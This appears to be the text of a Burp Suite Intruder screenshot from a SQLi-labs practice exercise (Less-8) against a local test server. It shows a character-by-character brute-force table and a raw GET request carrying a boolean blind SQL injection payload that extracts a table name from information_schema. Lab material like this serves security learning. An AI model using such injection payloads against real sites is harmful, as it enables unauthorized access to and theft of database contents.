 Request Payload Status Error Timeout Length ▲ Comment
18 r 200 918
0 200 934
1 a 200 934
2 b 200 934
3 c 200 934
4 d 200 934
5 e 200 934
6 f 200 934
7 g 200 934
8 h 200 934
9 i 200 934
10 j 200 934
11 k 200 934
12 l 200 934
13 m 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=databa
se()%20limit%201,1),1)=%27r%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches